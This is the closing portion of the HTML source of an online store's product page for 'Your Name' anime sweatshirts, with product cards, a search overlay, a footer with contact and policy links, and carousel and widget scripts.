  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="202">
    <a href="https://yournameshop.com/product/your-name-sweatshirts-your-name-mitsuha-and-taki-sweatshirt-tp2507-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/yournameshop.com/media/1487/conversions/25242741_0-52-small.jpg?w=250&amp;h=250"
                alt="Your Name Sweatshirts - Your Name. Mitsuha and Taki Sweatshirt TP2507"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://yournameshop.com/product/your-name-sweatshirts-your-name-mitsuha-and-taki-sweatshirt-tp2507-2" class="capitalize hover:underline leading-3">Your Name Sweatshirts - Your Name. Mitsuha and Taki Sweatshirt TP2507</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;3GRxTxftgNszcvAMlFn1&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/your-name-sweatshirts-your-name-sweatshirt-tp2507-3&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;552cc48f218bfca7915d45bc0e93357e618db2798e68f2f1ce7de92b8a3922d6&quot;}" wire:effects="[]" wire:id="3GRxTxftgNszcvAMlFn1" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;92100 Grayson Drive, Apt 615 Grapevine, Tx 76051, Us<br /><strong>Our Warehouse</strong>: No. 20, Boai 6th Road, Chaohu City, Guangdong Province, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@yournameshop.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our team of world-class designers create beautiful and high-quality products. These products weren't just designed to show your unique style, but to fit your everyday life.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Your Name Shop - Official Your Name Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://yournameshop.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://yournameshop.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://yournameshop.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-08-28T09:23:35.000000Z\u0022,\u0022updated_at\u0022:\u00222024-08-28T09:23:35.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://yournameshop.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://yournameshop.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://yournameshop.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://yournameshop.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
